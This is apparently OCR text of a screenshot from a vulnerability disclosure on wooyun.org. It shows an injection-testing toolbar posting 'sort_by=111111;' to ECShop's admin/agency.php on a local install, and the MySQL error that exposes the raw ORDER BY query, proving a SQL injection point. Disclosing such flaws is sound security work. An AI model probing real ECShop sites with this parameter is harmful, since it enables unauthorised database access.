 127.0.0.1/ec/admin/agency.php?act=list
Google <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
127.0.0.1/ec/admin/agency.php?act=list
Split URL
Execute
Enable Post data Enable Referrer
Post data
sort_by=111111;
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => SELECT * FROM `ecshop`.`ecs_agency` ORDER BY 11111
[error] => You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'DESC LIMIT
[errno] => 1064 ) )
www.wooyun.org